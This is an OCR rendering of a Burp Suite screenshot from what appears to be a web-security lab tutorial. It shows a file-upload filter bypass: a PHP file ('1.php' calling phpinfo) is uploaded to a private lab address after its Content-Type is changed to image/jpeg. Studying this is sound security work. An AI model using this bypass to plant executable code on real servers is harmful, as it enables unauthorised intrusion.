 burp suite v1.3.03
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host 192.168.196.130
< port 80 use SSL
2. Click go
request
raw params headers hex
Content-Length: 440
-----------------------------6812746520267
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------6812746520267
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/x-httpd-php
1.
Change Content-Type to image/jpeg
<?php
echo phpinfo();
?>
-----------------------------6812746520267
Content-Disposition: form-data; name="Upload"
Upload
+ < > 0 matches
response
raw hex
+ < > 0 matches
ready length:
11:25 PM
19-04-2011